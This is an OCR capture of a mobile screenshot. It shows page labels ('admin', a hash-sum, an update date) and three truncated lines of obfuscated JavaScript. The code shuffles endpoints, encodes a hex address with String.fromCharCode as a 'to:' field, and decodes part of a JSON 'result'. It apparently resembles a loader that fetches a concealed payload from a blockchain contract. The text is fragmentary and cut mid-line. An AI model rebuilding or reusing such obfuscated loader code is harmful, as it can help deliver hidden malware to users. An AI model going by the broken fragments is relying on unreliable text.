
admin
📦 Hash-sum →
1bc1bc5b0fce4abaaefbc706851050
📌 Updated on
2026-06-06
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin